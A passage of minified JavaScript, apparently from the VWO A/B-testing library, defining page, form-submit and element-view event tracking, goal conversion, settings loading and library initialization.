e=dg(rg.CHANGE_EVENT_OF_INPUT_ELEMENT);0!==e.length&&(e.forEach(e=>{try{document.querySelectorAll(e).forEach(e=>{Vs.addJqEventListener(vwo_$(e),"bind","change",e=>{n.triggerChangeEvent(e)},null,t.useCapturePhase)})}catch(e){}}),gg(rg.CHANGE_EVENT_OF_INPUT_ELEMENT,{onElementAdded:(e,o)=>{o.some(t=>{try{return e.matches(t)||e.querySelector(t)}catch(e){return!1}})&&Vs.addJqEventListener(vwo_$(e),"bind","change",e=>{n.triggerChangeEvent(e)},null,t.useCapturePhase)},onChildElementsAdded:(e,o)=>{o.forEach(o=>{try{e.querySelectorAll(o).forEach(e=>{Vs.addJqEventListener(vwo_$(e),"bind","change",e=>{n.triggerChangeEvent(e)},null,t.useCapturePhase)})}catch(e){}})}}))}()}off(){}eventConditionsUpdate(e){this.attachedFilters=e}otherSide(...e){throw new Error("entered into outdated otherSide")}}window.VWO.modules.phoenixPlugins.events.predefinedEvents.ChangeDomEvent=x_.secondary("VWO.modules.phoenixPlugins.events.predefinedEvents.ChangeDomEvent",vg);class fg{constructor(e){this.eventName=a.ELEMENT_VIEWED_EVENT,this.intersectionObserver=null,this.attachedFilters=e,window.VWO._.phoenixMT.on($.ELEMENT_VIEWED,e=>{o(this.performElementViewed.call(this,e))},{syncToDataLayer:!0})}performElementViewed(e){e.vwoEventName=$.ELEMENT_VIEWED,this._elementViewed(e)}_elementViewed(e){if(void 0===vwo_$(e.target).get(0).tagName)return;e.props=e.props||{},delete e.props.vwoMeta,e.eventUuid=e.eventUuid||is.generateUUID(),e.preComputedConds=Ja(this.eventName,e,this.attachedFilters);const t={props:e.props,vwoEventName:e.vwoEventName,preComputedConds:e.preComputedConds,eventUuid:e.eventUuid};e._vwo=e._vwo||{},e._vwo.syncEventData=t,Ra(null,this.eventName,t)}on(e){const t=this;Qn()||function(){if(!("IntersectionObserver"in window))return;const e=dg(rg.ELEMENT_IN_VIEW);0!==e.length&&(t.initializeObserver(e),gg(rg.ELEMENT_IN_VIEW,{onElementAdded:(e,n)=>{n.some(t=>{try{return e.matches(t)||e.querySelector(t)}catch(e){return!1}})&&t.intersectionObserver&&t.intersectionObserver.observe(e)},onChildElementsAdded:(e,n)=>{n.forEach(n=>{try{e.querySelectorAll(n).forEach(e=>{t.intersectionObserver&&t.intersectionObserver.observe(e)})}catch(e){}})}}))}()}off(){pg(rg.ELEMENT_IN_VIEW),this.intersectionObserver&&(this.intersectionObserver.disconnect(),this.intersectionObserver=null)}eventConditionsUpdate(e){if(this.attachedFilters=e,this.intersectionObserver){this.intersectionObserver.disconnect();const e=dg(rg.ELEMENT_IN_VIEW);e.length>0&&this.initializeObserver(e)}}initializeObserver(e){if(0===e.length)return;const t=new WeakSet;this.intersectionObserver=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting&&!t.has(e.target)){t.add(e.target);const n={target:e.target};window.VWO._.phoenixMT.trigger($.ELEMENT_VIEWED,n),this.intersectionObserver.unobserve(e.target)}})},{threshold:.5,root:null,rootMargin:"0px"}),e.forEach(e=>{try{document.querySelectorAll(e).forEach(e=>{this.intersectionObserver.observe(e)})}catch(e){}})}otherSide(...e){throw new Error("entered into outdated otherSide")}}window.VWO.modules.phoenixPlugins.events.predefinedEvents.ElementViewedDomEvent=x_.secondary("VWO.modules.phoenixPlugins.events.predefinedEvents.ElementViewedDomEvent",fg);class Eg{constructor(e,t){this.nameInStorage=e,this.goalsFilter=t}checkMissingComputations(e){var t,n,o;try{const{goalId:i,campaignId:r,eventData:s,eventName:a}=e,c=window.VWO._.allSettings,d=c.triggers[null===(n=null===(t=c.dataStore.campaigns[r])||void 0===t?void 0:t.mt)||void 0===n?void 0:n[i]].cnds;return!d||!(d.length>1||(null===(o=d[0].filters)||void 0===o?void 0:o.length))||X_(a,s,d)}catch(e){return!0}}isGoalTriggerValid(e,t){if(t.isDslvType3)return!!n(()=>e.state);if(!e)return this.checkMissingComputations(t);let o=!1;const i=Object.keys(e);for(const t of i){const n=e[t];let i=!0;const r=Object.keys(n);for(const e of r)if(!n[e]){i=!1;break}if(i){o=!0;break}}return o}fireEventForConversion(e,t,o){var i;if(!so.shouldWeTrackVisitor())return Promise.resolve();const r=[],s=null===(i=t.props)||void 0===i?void 0:i.aux,a=window._vis_opt_url||window.location.href,c=Ra(null,e,t);let d=[];return window.VWO._.goalsToBeConvertedSynchronously||is.updateGoalsKind(window._vwo_exp),Object.keys(window.VWO._.goalsToBeConvertedSynchronously).forEach(i=>{var c,l;const u=window.VWO._.goalsToBeConvertedSynchronously[i],w=window._vwo_exp[i];if(!(null===(c=window._vwoCc)||void 0===c?void 0:c.ignoreCSAForGoals)&&(null===(l=null==w?void 0:w.ss)||void 0===l?void 0:l.csa)&&!w.isTriggerValidated)return;if((null==w?void 0:w.mE)&&Bd.doExperimentHere(w)[0]&&!w.combination_chosen)return;const _=is.isTestingCampaign(w.type)||n(()=>window.VWO._.track.loaded);_&&!Bd.getCombi(w)||is.shouldTrackUserForCampaign(w)&&Object.entries(u).forEach(([n,c])=>{var l;const u=Object.assign({kind:c},w.goals[n]);if(this.goalsFilter.includes(u.kind)){const c=null===(l=w.mt)||void 0===l?void 0:l[n];if(c&&!t.preComputedConds[c]&&s)return;if(!c||!this.isGoalTriggerValid(t.preComputedConds[c],{goalId:n,campaignId:i,eventData:null==o?void 0:o.eventData,eventName:e,isDslvType3:Y_(c)})||!q_.shouldWeTriggerMetric({currentUrl:a},w,u))return;if(!_)return d.push({c:w.id,g:n}),void Bd.getCombi(w);Bd.isGoalTriggered(w,n)||r.push({c:w.id,g:n})}})}),d.length&&(window.VWO._.insightsConversions=window.VWO._.insightsConversions||[],window.VWO._.insightsConversions.push({event:t,conversions:d})),r.length&&Zu(t,r),c}}window.VWO.modules.utils.goalUtils={GoalConversion:Eg};class mg{constructor(e){this.eventName=$.DOM_SUBMIT,this.functionalTriggerFilters=new Set,this.attachedFilters=e,this.goalConverter=new Eg("vwoSubmitGoalData",["FORM_SUBMIT"]),window.VWO._.phoenixMT.on($.DOM_SUBMIT,e=>this.onFormSubmit({e:e}),{syncToDataLayer:!0})}eventConditionsUpdate(e){this.attachedFilters=e}otherSide(...e){throw new Error("entered into outdated otherSide")}onFormSubmit({e:e}){var t,o=vwo_$(e.target),r=o.get(0);if("string"==typeof r.tagName&&"form"!==i(r.tagName)&&o.parents("form").length>0&&(r=o.parents("form").get(0)),"string"==typeof r.tagName&&"form"!==i(r.tagName)||"vwo_form"===vwo_$(r).attr("id"))return;e.props=e.props||{},e.props.targetUrl=e.targetUrl=vwo_$(r).attr("action"),e.userEngagement=e.props.userEngagement=!0,e.isBeaconAvailable=!0,e.isLinkRedirecting=!0,e.vwoEventName=this.eventName;const s=n(()=>og.getMatchedElementIdsString(r));s&&(e.props.elementId=s),e.preComputedConds=Ja(this.eventName,e,this.attachedFilters),t={props:e.props,targetUrl:e.targetUrl,userEngagement:e.userEngagement,isBeaconAvailable:e.isBeaconAvailable,isLinkRedirecting:e.isLinkRedirecting,vwoEventName:e.vwoEventName,preComputedConds:e.preComputedConds},Z_({event:e,eventName:this.eventName,functionalTriggerFilters:this.functionalTriggerFilters}),this.goalConverter.fireEventForConversion(this.eventName,t,{eventData:e});const a=n(()=>t._vwo.eventDataConfig)||{};e._vwo=e._vwo||{},Object.keys(a).length&&(e._vwo.eventDataConfig=a),e._vwo.syncEventData=t}on(e,t){const o=Qn(),i=vwo_$(document)[0];i&&(i.vwoFEvent=1),function(){var e=vwo_$(document)[0];o||(Vs.addJqEventListener(vwo_$(e),"bind","submit",e=>{const t=n(()=>{const t=e.target;if(!t.noValidate||t.checkValidity())return!1;const n=t.querySelectorAll("input, select, textarea");for(let e=0;e<n.length;e++){const t=n[e];if(null!==t.offsetParent&&!t.checkValidity())return!0}return!1});t||window.VWO._.phoenixMT.trigger($.DOM_SUBMIT,e)},null,t.useCapturePhase),e&&(e.vwoFEvent=1))}()}off(){}updateFunctionalTriggerFilters({triggerName:e}){this.functionalTriggerFilters.add(e)}}window.VWO.modules.phoenixPlugins.events.predefinedEvents.SubmitDomEvent=x_.secondary("VWO.modules.phoenixPlugins.events.predefinedEvents.SubmitDomEvent",mg);class Og extends M_{constructor(){super(...arguments),this.eventName=a.PAGE_LOAD_EVENT}on(e){if("complete"===document.readyState)e();else{const t=this.onPageLoad(e);window.addEventListener("load",e=>{t(is.filterEventObjectForWT(e))},!0)}}off(){window.removeEventListener("load",e=>{this.pageLoadCallback(is.filterEventObjectForWT(e))},!0)}onPageLoad(e){return this.pageLoadCallback=e,this.pageLoadCallback}}window.VWO.modules.phoenixPlugins.events.predefinedEvents.PageLoadEvent=x_.secondary("VWO.modules.phoenixPlugins.events.predefinedEvents.PageLoadEvent",Og);class Sg{constructor(){this.eventName=$.PAGE_VIEW,this.functionalTriggerFilters=new Set,window.VWO._.phoenixMT.on("vwo_reRun",()=>{this.functionalTriggerFilters.clear()})}updateFunctionalTriggerFilters({triggerName:e}){this.functionalTriggerFilters.add(e)}computeEligibleFunctionalTriggers(){return uc({eventName:this.eventName,properties:{page:{url:At.currentUrl},time:+new Date,props:{url:At.currentUrl,referrerUrl:Qt.get()}},metricIdsToBeConvertedList:Array.from(this.functionalTriggerFilters)})}}window.VWO.modules.phoenixPlugins.events.predefinedEvents.PageViewEvent=new Sg;let Tg=!1;function Cg(){let e=!1;function t(t){e||(e=!0,window.VWO._.phoenixMT.trigger($.PAGE_EXIT,t))}window.addEventListener("beforeunload",function(e){t(e)}),window.addEventListener("pagehide",function(e){t(e)}),document.addEventListener("visibilitychange",function(n){!function(n){"hidden"===document.visibilityState?t(n):e=!1}(n)}),window.addEventListener("pageshow",function(t){t.persisted&&(e=!1)}),Tg=!0}!Tg&&Cg();const Ig=function(){var e,n,o=function(e,t){try{Object.defineProperty(e,t,{writable:!1})}catch(e){}},i=function(){if(!window.DISABLE_NATIVE_CONSTANTS){if(!document.body)return;e=window.document.createElement("iframe"),o(e,"src"),e.setAttribute=function(e,t){},e.style.display="none",e.onload=function(){(n=e.contentWindow).onerror=function(e,n){t({msg:e,url:n,source:"nativeConstants"})}},document.body.appendChild(e),(n=e.contentWindow)&&o(n.location,"href")}};return void 0===window.DISABLE_NATIVE_CONSTANTS?window.DISABLE_NATIVE_CONSTANTS=!0:!1===window.DISABLE_NATIVE_CONSTANTS&&i(),{get:function(t){e&&e.contentWindow||i();var o=n;const r=!o||!!window.DISABLE_NATIVE_CONSTANTS;if(r&&(o=window),window.VWO._.enableInternalJSONStringify&&"JSON"==t){if(r){return{stringify:window.window.VWO._.native.JSON.stringify,parse:window.window.VWO._.native.JSON.parse,rawJSON:window.JSON.rawJSON,isRawJSON:window.JSON.isRawJSON}}o[t].stringify=window.window.VWO._.native.JSON.stringify}return o[t]}}};function yg(){const e=[[].map,[].filter,[].forEach,[].reverse];for(const t of e)if(-1==Function.prototype.toString.call(t).indexOf("[native code]"))return!0;return!1}const Ag=function(){const e=!!n(()=>window.VWO._.allSettings.dataStore.plugins.DACDNCONFIG.eNC);void 0===window.DISABLE_NATIVE_CONSTANTS&&(window.DISABLE_NATIVE_CONSTANTS=!e),window.DISABLE_NATIVE_CONSTANTS&&(window.DISABLE_NATIVE_CONSTANTS=1!=yg()),window.VWO._.nativeConstants=Ig()},Ng=()=>{const e="function"==typeof Array.prototype.toJSON;window.VWO._.enableInternalJSONStringify=e;let t=window.DISABLE_NATIVE_CONSTANTS?window.JSON:window.VWO._.nativeConstants.get("JSON");if(e){const e=t.stringify;t={parse:t.parse,rawJSON:t.rawJSON,isRawJSON:t.isRawJSON,stringify:(...t)=>{const n=Array.prototype.toJSON;delete Array.prototype.toJSON;const o=e.call(void 0,...t);return Array.prototype.toJSON=n,o}}}window.VWO._.native.JSON=t},Vg=()=>{const e=window.VWO._.allSettings.dataStore.plugins.DACDNCONFIG,t=n(()=>At.vwoCode.getVersion());if(!t)return;const o=`_vwo_${At.accountId}_config`,i=(null==e?void 0:e.SCC)?window.VWO._.native.JSON.parse(e.SCC):null;if(i&&t>=2){const{sT:e,hE:t}=i;window.localStorage.setItem(o,window.VWO._.native.JSON.stringify({sT:e,hE:t}))}};function bg(){window._vwo_s=function(){return fn},window._vwoSeg=window.vU=qn,window._vwo_t={cm:function(e,t,n){var o;if("string"==typeof t&&"poll"===t){const e=window._vwoRunningTest,t=null===(o=window._vwo_exp[e].ss)||void 0===o?void 0:o.pu,i=window._vwo_exp[e];if("domReady"===t){const e=setInterval(()=>{let t=!1;try{t=!!n()}catch(t){clearInterval(e)}("complete"===document.readyState||t)&&(r_(i),clearInterval(e))},100)}if("true"==t){const t=setInterval(()=>{let o=!1;try{o=!!n()}catch(e){clearInterval(t)}(window._vwo_exp[e].ready||o)&&(r_(i),clearInterval(t))},100)}}}}}function Lg(e){const{dcdnUrl:t=""}=window._VWO||{},{serverUrl:o,accountId:i}=window.VWO.modules.dataStorePlugin;let r=`?a=${i}&settings_type=${e.settingsType}`;if(e.cacheParam){r+=new URLSearchParams(window.location.search).get("ma")?`&ma=${new URLSearchParams(window.location.search).get("ma")}`:""}const s=n(()=>window.VWO._.allSettings.dataStore.plugins),a=`${r}${window.VWO.sTs?`&ts=${window.VWO.sTs}`:""}${`&dt=${n(()=>s.UA.dt)}&cc=${n(()=>s.GEO.cc)}`}${e.txtCfgState&&window.VWO._.txtCfg?"&tS=1":""}`;return{settingsUrl:`${o}${t.slice(1)}${a}`,fallbackUrl:`${o}settings.js${r}`}}window.VWO._.getSettingsUrl=Lg;let Rg=null,Dg=0;function Wg(){return Lg({settingsType:6})}function Pg(){return Rg&&window.VWO.sTs===Dg||(Dg=window.VWO.sTs,Rg=new Promise((e,n)=>{const{settingsUrl:o,fallbackUrl:i}=Wg();R_(o,()=>{R_(i,()=>n(new Error(`Failed to load external tags script: ${o}`)),()=>e()),t({msg:"settings.js type 6 cdn request failed.",url:window.location.href,uuid:window.VWO._.cookies.get("_vwo_uuid"),source:encodeURIComponent("settingsjs")})},()=>e(),{doNotRemoveScript:!0})})),Rg}function xg(e,...t){return f(this,void 0,void 0,function*(){yield Pg();const o=n(()=>window.VWO.dctags[e].fn);return o&&o(...t)})}window.vwo_dctag=xg;const Ug=new Map;let Mg=0,kg=!1,Gg=0,Fg=!1;const $g=1e3,jg=10,Bg=20,Hg=80,Kg=5e3;function Jg(e){if(!e)return"unknown";const t=e.split("\n").slice(1,5).map(e=>{let t=e.match(/at\s+([^(]+)\s*\(([^:)]+:[^:)]+)/);return t||(t=e.match(/at\s+([^(]*)\s*\(([^)]+)\)/)),!t&&(t=e.match(/at\s+(.+)/),t)?t[1].trim():t?`${t[1].trim()}@${t[2]}`:e.trim()}).filter(e=>e&&""!==e).join("|");return t.length>150?t.substring(0,150)+"...":t}function qg(){kg&&Date.now()-Gg>Kg&&(kg=!1,Mg=0,Ug.clear())}function Xg(){const e=Date.now()-$g;for(const[t,n]of Ug.entries())n.lastSeen<e&&Ug.delete(t)}function Yg(e,t){if(1===e.count)return!0;if(t-e.lastSeen>$g)return e.throttleLevel=0,!0;if(e.count>jg){const t=e.count%Math.pow(2,e.throttleLevel)===0;return t&&(e.throttleLevel=Math.min(e.throttleLevel+1,6)),t}return!0}function zg(e,t){return e.count>=Bg&&t-e.firstSeen<$g}function Qg(e,t=50){if("string"==typeof e)return e.length>t?e.substring(0,t)+"...":e;if("object"==typeof e&&null!==e){const n={};for(const[o,i]of Object.entries(e))n[o]=Qg(i,t);return n}return e}function Zg(e,t){n(()=>{var n;const o=Qg(t,100);null===(n=window.VWO)||void 0===n||n._.phoenixMT.trigger($.ENHANCE_LOGS,{type:e,expId:22,varId:As(),msg:window.VWO._.native.JSON.stringify(o)})})}function ep(e,t,n){if(!Fg)try{if(Fg=!0,qg(),kg)return;if(Mg>=Hg)return kg=!0,void(Gg=Date.now());const o=Date.now(),i=Jg(n||(new Error).stack||""),r=`${e}:${i}`;Mg%50==0&&Xg();let s=Ug.get(r);if(s||(s={count:0,firstSeen:o,lastSeen:o,throttleLevel:0},Ug.set(r,s)),s.count++,s.lastSeen=o,!Yg(s,o))return;Mg++;const a=zg(s,o);Zg(a?`${e}PotentialLoop`:e,Object.assign(Object.assign({},t),{count:s.count,isLoop:a,stack:i}))}catch(e){}finally{Fg=!1}}function tp(){const e=document.createElement;document.createElement=function(t,n){return ep("DomNativecreateElementAPIs",{tagName:t},(new Error).stack),e.call(this,t,n)};const t=Element.prototype.setAttribute;Element.prototype.setAttribute=function(e,n){return ep("DomNativesetAttributeAPIs",{name:e,value:n},(new Error).stack),t.call(this,e,n)};const n=Object.getOwnPropertyDescriptor(Element.prototype,"innerHTML")||Object.getOwnPropertyDescriptor(HTMLElement.prototype,"innerHTML");(null==n?void 0:n.set)&&Object.defineProperty(Element.prototype,"innerHTML",{set:function(e){return ep("DomNativeinnerHTMLAPIs",{value:e},(new Error).stack),n.set.call(this,e)},get:n.get,configurable:!0,enumerable:!0});const o=Object.getOwnPropertyDescriptor(Node.prototype,"textContent");(null==o?void 0:o.set)&&Object.defineProperty(Node.prototype,"textContent",{set:function(e){return ep("DomNativetextContentAPIs",{value:e},(new Error).stack),o.set.call(this,e)},get:o.get,configurable:!0,enumerable:!0});const i=Element.prototype.remove;Element.prototype.remove=function(){return ep("DomNativeremoveAPIs",{element:this.tagName||"unknown"},(new Error).stack),i.call(this)};const r=Node.prototype.removeChild;Node.prototype.removeChild=function(e){return ep("DomNativeremoveChildAPIs",{parentElement:this.tagName||"unknown",childElement:e.tagName||"unknown"},(new Error).stack),r.call(this,e)};const s=Element.prototype.removeAttribute;Element.prototype.removeAttribute=function(e){return ep("DomNativeremoveAttributeAPIs",{name:e},(new Error).stack),s.call(this,e)};const a=Node.prototype.appendChild;a&&(Node.prototype.appendChild=function(e){return ep("DomNativeappendChildAPIs",{parentElement:this.tagName||"unknown",childElement:e.tagName||"unknown"},(new Error).stack),a.call(this,e)});const c=Node.prototype.insertBefore;c&&(Node.prototype.insertBefore=function(e,t){return ep("DomNativeinsertBeforeAPIs",{parentElement:this.tagName||"unknown",newChildElement:e.tagName||"unknown",refChildElement:(null==t?void 0:t.tagName)||"unknown"},(new Error).stack),c.call(this,e,t)});const d=Node.prototype.replaceChild;d&&(Node.prototype.replaceChild=function(e,t){return ep("DomNativereplaceChildAPIs",{parentElement:this.tagName||"unknown",newChildElement:e.tagName||"unknown",oldChildElement:t.tagName||"unknown"},(new Error).stack),d.call(this,e,t)});const l=Element.prototype.replaceWith;l&&"function"==typeof l&&(Element.prototype.replaceWith=function(...e){return ep("DomNativereplaceWithAPIs",{element:this.tagName||"unknown",replacementCount:e.length},(new Error).stack),l.apply(this,e)})}const np=()=>{const e=window.VWO._.allSettings||{},t=n(()=>e.dataStore.plugins.DACDNCONFIG)||{},o=t.PRTHD,i=t.aSM;return!Wi&&!o&&!i};function op(e){var t,o,i,r;try{if(window.VWO._.beta=1,null===(t=window.VWO)||void 0===t?void 0:t.phoenix)return;if(!e)return console.warn("VWO aborted as jQuery is not initialized!"),void(null===(o=window._vwo_code)||void 0===o||o.finish());const s=window.VWO.consentMode;if(s&&!1===s.cReady)return window.clearTimeout(window._vwo_library_timer),750455===window._vwo_acc_id&&(window._vwo_library_timer=null),window.VWO.initVWOLib=op.bind(null,e);if(window._removeVwoGlobalStyle=(null===(i=window._vwo_code)||void 0===i?void 0:i.finish)||is.removeGlobalStyle,"function"==typeof window.VWO.siteWideCode){try{window.VWO.siteWideCode()}catch(e){}delete window.VWO.siteWideCode}Ag(),Ng(),window.VWO._.bodyPath=803786===window._vwo_acc_id?":root body":"body",window.VWO._.clientHideElementStyle=n(()=>window._vwo_code.hide_element_style()),window.VWO._.loadNonTestingLibraries=ct;let a=window.performance.getEntriesByName("first-contentful-paint")[0]?"":window.VWO._.bodyPath;if((null===(r=window.VWO.consentMode)||void 0===r?void 0:r.wFC)&&(a=""),!window._vwo_code&&np()){const e=document.createElement("style");let t="";(window._vwo_acc_id>742099||718480===window._vwo_acc_id)&&(t="-webkit-transform:none;-ms-transform:none;transform:none;");const n=a+"{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;"+t+"}",o=document.getElementsByTagName("head")[0];if(e.setAttribute("id","_vis_opt_path_hides"),e.setAttribute("type","text/css"),e.styleSheet?e.styleSheet.cssText=n:e.appendChild(document.createTextNode(n)),o.appendChild(e),[515823].includes(window._vwo_acc_id)){const e=window._vwoCc&&window._vwoCc.wsT||2e3,t=()=>{const e=document.getElementById("_vis_opt_path_hides");e&&e.remove()},n=e=>{e.filename===window._vwoWorkerUrl&&(t(),window.removeEventListener("error",n),clearTimeout(window._vwo_oscTimeout))};window.addEventListener("error",n),window._vwo_oscTimeout=setTimeout(()=>{t(),window.removeEventListener("error",n)},e)}}tw.unhideElementsAfterTimer({hideElementsTriggered:!1,segmentCndsSatisfied:!1}),window.VWO.nonce="";const c=document.querySelector("#vwoCode");c&&(window.VWO.nonce=c.nonce),window.vwo_$=e,1112621==window._vwo_acc_id&&n(()=>{tp()}),is.isBot2()||window.VWO._.selfHosted||is.loadNcLib(),window.clearTimeout(window._vwo_library_timer),750455===window._vwo_acc_id&&(window._vwo_library_timer=null),window.functionWrapper=new P_,bg(),window.fetcher.init(),Xr(e),zr(),window._vwo_server_url=window._vwo_server_url||"https://dev.visualwebsiteoptimizer.com/",ha({msg:"vaInit",url:window.location.href}),va(),fa(),Ea();const d=new("function"==typeof window.URL?window.URL:window.webkitURL)(document.URL).searchParams.get("vwoLogLevel");_.setLevel(d||"warn"),_.info("Initializing jslib");const l=new bc(window.VWO||[]);if(ae(l),ce(l),is.updateLibState(G_.PAGE_LOAD),Sw.init("jslib",l,null,null,!1),so.setOptOutStateConfig(),is.syncThirdPartyGlobalCookies(),qt.domain=At.cookieDomain,window.VWO._.cLFE=is.isCookieLessModeEnabled(),!Qn()&&!window._vis_debug&&(!so.shouldExecuteLibOnBasisOfCurrentOptOutState()||is.isGloballyOptedOut()))return Sw.init("optOut",l,null),window._removeVwoGlobalStyle(),void window.VWO._.triggerEvent($.OPT_OUT,!0);window.VWO._.phoenixMT.trigger("vwo_init"),bu(),window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{n(()=>window.VWO._.abmUtils.syncIdentity()),je()}),window.VWO._.phoenixMT.on("syncDataToDataLayer",({event:e,eventName:t,syncEventData:n})=>{var o;Da(t,n,{},n.postSyncCallback),(null===(o=e._vwo)||void 0===o?void 0:o.eventDataConfig)&&(e._vwo.eventDataConfig={})}),window.VWO._.phoenixMT.on($.END_APPLY_CHANGES,()=>{const e=window._vwo_code;e&&e.removeLoaderAndOverlay&&e.removeLoaderAndOverlay()}),og.init(),window.VWO.consentMode&&(Z.initConsentMode(),Z.overrideCookies(qt)),window.VWO._.phoenixMT.on($.END_APPLY_CHANGES,()=>{window.VWO._.ncLib?window.VWO._.ncLib.initNonCriticalLib():window.VWO._.phoenixMT.on("vwo_InitNCLib",()=>{window.VWO._.ncLib.initNonCriticalLib()}),window._VWO.uhdCp=1});Ae(()=>{W_(l,b_),Vg()},window._vwo_code&&![702077,704345,690758,685475,680279,695984,710456,601996].includes(window._vwo_acc_id)&&!window.location.href.includes("vwo_DisableAsp")&&!yi),Ta()}catch(e){n(()=>window._removeVwoGlobalStyle()),window.vwo_libExecuted=!0,console.error(e)}}function ip(e,n){t({msg:e,url:"gquery.js",source:n})}const rp={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]},sp=function(){var e=document,o=e.documentElement,i=[].slice,r=[].push,s=[].filter,a=e.createElement("div"),c=[].indexOf,d=[].splice,l=!1,u=!1,w=function(){try{return[].reverse.call(this)}catch(e){if(l||t({msg:"Native [].reverse Fn is overridden and Native Constants = "+!window.DISABLE_NATIVE_CONSTANTS,url:"gQuery.ts",source:"gQuery"}),l=!0,710129===window._vwo_acc_id)return[]._reverse.call(this)}},_=function(){try{return[].map.apply(this,arguments)}catch(e){u||t({msg:"Native [].map Fn is overridden and Native Constants = "+!window.DISABLE_NATIVE_CONSTANTS,url:"gQuery.ts",source:"gQuery"}),u=!0}},g=window,p=/^data-(.+)/,h=/\S+/g,v=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,f={animationIterationCount:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0};function E(e){var t,n,o,i,a,c=!window.DISABLE_NATIVE_CONSTANTS&&(null===(a=null===(i=null===(o=null===(n=null===(t=window.VWO._)||void 0===t?void 0:t.nativeConstants)||void 0===n?void 0:n.get)||void 0===o?void 0:o.call(n,"Array"))||void 0===i?void 0:i.prototype)||void 0===a?void 0:a.filter)||s;return e.multiple&&e.options?function(e,t,n,o){for(var i=[],s=F(t),a=o,c=0,d=e.length;c<d;c++)if(s){var l=t(e[c]);l.length&&r.apply(i,l)}else for(var u=e[c][t];!(null==u||o&&a(-1,u));)i.push(u),u=n?u[t]:null;return i}(c.call(e.options,function(e){return e.selected&&!e.disabled&&!e.parentNode.disabled}),"value"):e.value||""}function m(e){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},m(e)}var O={focus:"focusin",blur:"focusout"},S=/^(?:mouse|pointer|contextmenu|drag|drop|click|dblclick)/i;var T=/\S+/g;var C={focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},mouseenter:{delegateType:"mouseover",bindType:"mouseover"},mouseleave:{delegateType:"mouseout",bindType:"mouseout"},pointerenter:{delegateType:"pointerover",bindType:"pointerover"},pointerleave:{delegateType:"pointerout",bindType:"pointerout"}};Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(t))return null;do{if(y(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null});var I=function e(t,n){return new e.fn.init(t,n)},y=I.matches=function(e,t){var n=e&&(e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector);return!!n&&n.call(e,t)},A=I.isString=function(e){return m(e)===m("")},N=/^--/;function V(e){return N.test(e)}var b=/-([a-z])/g;function L(e,t){return t.toUpperCase()}var R=I.camelCase=function(e){return e.replace(b,L)};function D(e){return!!e&&1===e.nodeType}var W={},P=a.style,x=["webkit","moz","ms","o"];function U(e,t){return parseInt(M(e,t),10)||0}function M(e,t,n){if(D(e)&&t){var o=g.getComputedStyle(e,null);return t?n?o.getPropertyValue(t)||void 0:o[t]:o}}var k,G=function(){},F=I.isFunction=function(e){return m(e)===m(G)&&!!e.call},$=I.uid="_gQ"+Date.now(),j=function(e){return e[$]=e[$]||{}},B=I.isWindow=function(e){return n(()=>e===e.window)},H=I.isNumeric=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},K=function(e){return 9===n(()=>e.nodeType)};function J(e,t){for(var n=0,o=e.length;n<o&&!1!==t.call(e[n],n,e[n]);n++);}function q(e,t,n){J(e,function(e,o){J(t,function(t,i){X(o,e?i.cloneNode(!0):i,n,n&&o.firstChild)})})}function X(e,t,n,o){var i=[];if(J(3===t.nodeType?[]:I("script",t),function(e,t){var n=document.createElement("script");J(I(t).prop("attributes"),function(){I(n).attr(this.name,this.value)}),n.text=t.innerHTML,i.push(n),t.parentElement.removeChild(t)}),n)if("SCRIPT"===t.tagName||"STYLE"===t.tagName){var r=document.createElement(t.tagName.toLowerCase());"SCRIPT"===t.tagName?r.text=t.innerHTML:r.appendChild(document.createTextNode(t.innerHTML)),J(I(t).prop("attributes"),function(){I(r).attr(this.name,this.value)}),r.classList=t.classList,e.insertBefore(r,o)}else e.insertBefore(t,o);else if("SCRIPT"===t.tagName||"STYLE"===t.tagName){r=document.createElement(t.tagName.toLowerCase());"SCRIPT"===t.tagName?r.text=t.innerHTML:r.appendChild(document.createTextNode(t.innerHTML));J(I(t).prop("attributes"),function(){I(r).attr(this.name,this.value)}),r.classList=t.classList,e.appendChild(r)}else e.appendChild(t);for(var s=0;s<i.length;s++)document.getElementsByTagName("head")[0].appendChild(i[s])}I.extend=function(){var e,t,n,o,i=arguments[0]||{},r=1,s=arguments.length,a=!1;for("boolean"==typeof i&&(a=i,i=arguments[1]||{},r=2),"object"===m(i)||F(i)||(i={}),s===r&&(i=this,--r);r<s;r++)if(null!=(e=arguments[r]))for(t in e)if(n=i[t],o=e[t],"__proto__"!==t&&i!==o)if(a&&o&&(I.isPlainObject(o)||I.isArray(o))){var c=n&&(I.isPlainObject(n)||I.isArray(n))?n:I.isArray(o)?[]:{};i[t]=I.extend(a,c,o)}else void 0!==o&&(i[t]=o);return i},I.isArray=Array.isArray,I.isPlainObject=function(e){if(!e||"[object Object]"!==Object.prototype.toString.call(e)||e.nodeType||e.setInterval)return!1;if(e.constructor&&!hasOwnProperty.call(e,"constructor")&&!hasOwnProperty.call(e.constructor.prototype,"isPrototypeOf"))return!1;var t;for(t in e);return void 0===t||hasOwnProperty.call(e,t)},I.parseJSON=function(e){return"string"==typeof e&&e?/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))?window.VWO._.native.JSON.parse(e):void 